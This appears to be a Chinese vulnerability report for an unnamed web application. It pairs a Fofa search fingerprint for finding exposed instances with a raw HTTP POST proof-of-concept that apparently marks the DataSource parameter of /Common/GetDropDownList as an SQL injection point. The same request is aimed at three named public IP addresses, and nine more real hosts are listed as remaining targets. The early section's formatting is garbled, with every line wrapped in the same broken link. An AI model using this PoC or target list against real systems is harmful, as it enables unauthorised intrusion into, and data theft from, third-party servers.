Fofa：body="T9eHR"



资产一：[http://119.36.193.10:8094/](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[poc：](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[POST /Common/GetDropDownList HTTP/1.1](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Host: 119.36.193.10:8094](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Accept-Encoding: gzip, deflate](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Accept: */*](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Connection: close](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Content-Type: application/x-www-form-urlencoded; charset=utf-8](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[Content-Length: 34](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[DataSource=1*&Items=1&defaultVal=1](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)

[资产二:http://218.4.236.238:8091/](http://119.36.193.10:8094/，http:/218.4.236.238:8091/)



Poc：

POST /Common/GetDropDownList HTTP/1.1

Host: 218.4.236.238:8091

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/x-www-form-urlencoded; charset=utf-8

Content-Length: 34

DataSource=1*&Items=1&defaultVal=1



资产三：<http://114.230.1.76:8090/>



Poc:

POST /Common/GetDropDownList HTTP/1.1

Host: 114.230.1.76:8090

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/x-www-form-urlencoded; charset=utf-8

Content-Length: 34

DataSource=1*&Items=1&defaultVal=1



剩余资产：<http://119.36.193.10:8091>

<http://125.88.209.111:8091>

<http://222.92.29.4:8091/>

<http://112.91.68.30:8090/>

<http://183.92.32.122:8091/>

<http://124.71.143.219:8091/>

<http://121.37.105.43:8091/>

<http://113.98.62.117:8092/>

<http://122.225.86.202:8091/>